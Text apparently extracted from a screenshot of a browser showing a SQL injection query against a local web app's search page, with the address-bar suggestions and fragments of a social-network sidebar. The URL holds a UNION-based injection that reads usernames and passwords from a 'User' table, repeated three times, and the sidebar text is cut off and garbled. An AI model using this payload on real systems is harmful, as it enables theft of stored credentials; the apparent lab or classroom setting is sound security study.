 localhost:3000/search?name=PTIT' union select username, password, null, null, null from public."User"--
SUGGESTIONS
localhost:3000/search?name=PTIT'%20union%20select%20username,%20password,%20null,%20null,%20null%20from%20public."User"--
http://localhost:3000/search?name=PTIT' union select username, password, null, null, null from public."User"-- - Google Search
Friend
Martin Gray
Friend
Delicious Foods
Group
Delicious Foods
Page
John Welim
Friend
ed
ssages
eo
ent
ges
oups
rket
Sinh viê